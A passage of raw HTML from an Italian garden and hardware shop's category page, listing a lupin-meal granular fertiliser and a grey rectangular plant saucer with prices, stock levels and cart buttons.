xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22px" height="13px" viewBox="0 0 22 13" style="enable-background:new 0 0 22 13;" xml:space="preserve"><g id="XMLID_3_"><g id="XMLID_2_"><g id="XMLID_1_"><path id="XMLID_14_" style="fill:#222222;" d="M2,1v1H1V1H2 M3,0H0v3h3V0L3,0z"></path></g><g id="XMLID_4_"><path id="XMLID_20_" style="fill:#222222;" d="M9,1v1H5V1H9 M10,0H4v3h6V0L10,0z"></path></g></g><g id="XMLID_6_"><g id="XMLID_17_"><path id="XMLID_19_" style="fill:#222222;" d="M2,6v1H1V6H2 M3,5H0v3h3V5L3,5z"></path></g><g id="XMLID_7_"><path id="XMLID_9_" style="fill:#222222;" d="M9,6v1H5V6H9 M10,5H4v3h6V5L10,5z"></path></g></g><g id="XMLID_25_"><g id="XMLID_31_"><path id="XMLID_33_" style="fill:#222222;" d="M2,11v1H1v-1H2 M3,10H0v3h3V10L3,10z"></path></g><g id="XMLID_26_"><path id="XMLID_28_" style="fill:#222222;" d="M9,11v1H5v-1H9 M10,10H4v3h6V10L10,10z"></path></g></g><g id="XMLID_36_"><g id="XMLID_42_"><path id="XMLID_44_" style="fill:#222222;" d="M14,11v1h-1v-1H14 M15,10h-3v3h3V10L15,10z"></path></g><g id="XMLID_37_"><path id="XMLID_39_" style="fill:#222222;" d="M21,11v1h-4v-1H21 M22,10h-6v3h6V10L22,10z"></path></g></g><g id="XMLID_47_"><g id="XMLID_53_"><path id="XMLID_55_" style="fill:#222222;" d="M14,6v1h-1V6H14 M15,5h-3v3h3V5L15,5z"></path></g><g id="XMLID_48_"><path id="XMLID_50_" style="fill:#222222;" d="M21,6v1h-4V6H21 M22,5h-6v3h6V5L22,5z"></path></g></g><g id="XMLID_58_"><g id="XMLID_64_"><path id="XMLID_66_" style="fill:#222222;" d="M14,1v1h-1V1H14 M15,0h-3v3h3V0L15,0z"></path></g><g id="XMLID_59_"><path id="XMLID_61_" style="fill:#222222;" d="M21,1v1h-4V1H21 M22,0h-6v3h6V0L22,0z"></path></g></g></g></svg><span class="tvlist-wrapper">Elenco-2</span></div><div class="tvproduct-view tvproduct-catelog" data-toggle="tvtooltip" data-placement="top" data-html="true" title="" data-original-title="Catalogo"><svg class="tvcatelog" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="21px" height="13px" viewBox="0 0 21 13" style="enable-background:new 0 0 21 13;" xml:space="preserve"><g id="XMLID_4_"><g id="XMLID_1_"><path id="XMLID_14_" style="fill:#222222;" d="M2,1v1H1V1H2 M3,0H0v3h3V0L3,0z"></path></g><g id="XMLID_2_"><polygon id="XMLID_17_" style="fill:#222222;" points="9,1 4,1 4,2 9,2 9,1       "></polygon></g><g id="XMLID_5_"><polygon id="XMLID_7_" style="fill:#222222;" points="15,1 10,1 10,2 15,2 15,1       "></polygon></g><g id="XMLID_8_"><polygon id="XMLID_11_" style="fill:#222222;" points="21,1 16,1 16,2 21,2 21,1      "></polygon></g></g><g id="XMLID_18_"><g id="XMLID_28_"><path id="XMLID_30_" style="fill:#222222;" d="M2,6v1H1V6H2 M3,5H0v3h3V5L3,5z"></path></g><g id="XMLID_25_"><polygon id="XMLID_27_" style="fill:#222222;" points="9,6 4,6 4,7 9,7 9,6       "></polygon></g><g id="XMLID_22_"><polygon id="XMLID_24_" style="fill:#222222;" points="15,6 10,6 10,7 15,7 15,6      "></polygon></g><g id="XMLID_19_"><polygon id="XMLID_21_" style="fill:#222222;" points="21,6 16,6 16,7 21,7 21,6      "></polygon></g></g><g id="XMLID_33_"><g id="XMLID_43_"><path id="XMLID_45_" style="fill:#222222;" d="M2,11v1H1v-1H2 M3,10H0v3h3V10L3,10z"></path></g><g id="XMLID_40_"><polygon id="XMLID_42_" style="fill:#222222;" points="9,11 4,11 4,12 9,12 9,11      "></polygon></g><g id="XMLID_37_"><polygon id="XMLID_39_" style="fill:#222222;" points="15,11 10,11 10,12 15,12 15,11         "></polygon></g><g id="XMLID_34_"><polygon id="XMLID_36_" style="fill:#222222;" points="21,11 16,11 16,12 21,12 21,11         "></polygon></g></g></svg><span class="tvlist-wrapper">Catalogo</span></div></div></div><div class="col-sm-12 col-md-4 col-lg-4 tvall-page-shortby"><div class="row sort-by-row"><span class="col-sm-5 col-md-5 hidden-sm-down sort-by">Ordina per:</span><div class="col-sm-7 col-xs-7 col-md-7 products-sort-order dropdown"><button class="btn-unstyle select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Rilevanza<i class="material-icons float-xs-right">&#xE5C5;</i></button><div class="dropdown-menu"><a rel="nofollow" href="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo?order=product.sales.desc" class="select-list js-search-link" >Più venduti</a><a rel="nofollow" href="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo?order=product.position.asc" class="select-list current js-search-link" >Rilevanza</a><a rel="nofollow" href="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo?order=product.name.asc" class="select-list js-search-link" >Nome, da A a Z</a><a rel="nofollow" href="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo?order=product.name.desc" class="select-list js-search-link" >Nome, da Z ad A</a><a rel="nofollow" href="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo?order=product.price.asc" class="select-list js-search-link" >Prezzo, da meno caro a più caro</a><a rel="nofollow" href="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo?order=product.price.desc" class="select-list js-search-link" >Prezzo, da più caro a meno caro</a></div></div></div></div></div></div></div><div ><section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtri attivi</p>
  

  </section>
</div><div><div id="js-product-list" class="tvall-block-box-shadows"><div class="tvgrid-list-view-product"><div class="products"><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="74732" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/74732-concime-granulare-lupini-macinati-g-700-sprint-8009985024850.html" class="thumbnail product-thumbnail"><img src="/img/p/it-default-home_default.jpg" itemprop="image" class="tv-img-responsive" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="74732"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_74732"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='74732' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="74732"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '74732', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/74732-concime-granulare-lupini-macinati-g-700-sprint-8009985024850.html"><h6 itemprop="name">CONCIME GRANULARE LUPINI MACINATI     g 700 SPRINT</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">7,40 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/74732-concime-granulare-lupini-macinati-g-700-sprint-8009985024850.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/img/p/it-default-medium_default.jpg"  class="tv-img-responsive" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="74732"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_74732"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='74732' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="74732"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '74732', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/74732-concime-granulare-lupini-macinati-g-700-sprint-8009985024850.html"><h6>CONCIME GRANULARE LUPINI MACINATI     g 700 SPRINT</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">7,40 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.fulviapagliughi.it/it/ferramenta/74732-concime-granulare-lupini-macinati-g-700-sprint-8009985024850.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/img/p/it-default-home_default.jpg" class="tv-img-responsive" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/74732-concime-granulare-lupini-macinati-g-700-sprint-8009985024850.html"><h6>CONCIME GRANULARE LUPINI MACINATI     g 700 SPRINT</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>CONCIME GRANULARE LUPINI MACINATI SPRINT</div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">7,40 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Molto alto	</b></div>" ><div class="tv-inner tv-lvl-5"></div></div><div class="tv-items">475elementi</div></div></div></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="74732"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_74732"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='74732' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="74732"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '74732', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.fulviapagliughi.it/it/ferramenta/74732-concime-granulare-lupini-macinati-g-700-sprint-8009985024850.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/img/p/it-default-home_default.jpg" class="tv-img-responsive" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/74732-concime-granulare-lupini-macinati-g-700-sprint-8009985024850.html"><h6>CONCIME GRANULARE LUPINI MACINATI     g 700 SPRINT</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>CONCIME GRANULARE LUPINI MACINATI SPRINT</div><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Molto alto	</b></div>" ><div class="tv-inner tv-lvl-5"></div></div><div class="tv-items">475elementi</div></div></div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">7,40 €</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="74732"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_74732"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='74732' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="74732"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '74732', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="72822" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72822-sottovaso-lofly-case-rettgrigio-54x21-pplast-5905197078465.html" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.fulviapagliughi.it/79003-home_default/sottovaso-lofly-case-rettgrigio-54x21-pplast.jpg" alt="SOTTOVASO LOFLY CASE RETT.GRIGIO      54x21 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72822"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72822"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72822' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72822"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72822', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72822-sottovaso-lofly-case-rettgrigio-54x21-pplast-5905197078465.html"><h6 itemprop="name">SOTTOVASO LOFLY CASE RETT.GRIGIO      54x21 PPLAST</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">6,24 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72822-sottovaso-lofly-case-rettgrigio-54x21-pplast-5905197078465.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/79003-medium_default/sottovaso-lofly-case-rettgrigio-54x21-pplast.jpg" alt="SOTTOVASO LOFLY CASE RETT.GRIGIO      54x21 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72822"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72822"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72822' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72822"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72822', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72822-sottovaso-lofly-case-rettgrigio-54x21-pplast-5905197078465.html"><h6>SOTTOVASO LOFLY CASE RETT.GRIGIO      54x21 PPLAST</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">6,24 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72822-sottovaso-lofly-case-rettgrigio-54x21-pplast-5905197078465.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/79003-home_default/sottovaso-lofly-case-rettgrigio-54x21-pplast.jpg" alt="SOTTOVASO LOFLY CASE RETT.GRIGIO      54x21 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72822-sottovaso-lofly-case-rettgrigio-54x21-pplast-5905197078465.html"><h6>SOTTOVASO LOFLY CASE RETT.GRIGIO      54x21 PPLAST</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>SOTTOVASO LOFLY CASE RETTANGOLARE</div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">6,24 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Basso</b></div>" ><div class="tv-inner tv-lvl-2"></div></div><div class="tv-items">102elementi</div></div></div></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72822"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72822"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72822' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72822"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72822', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a 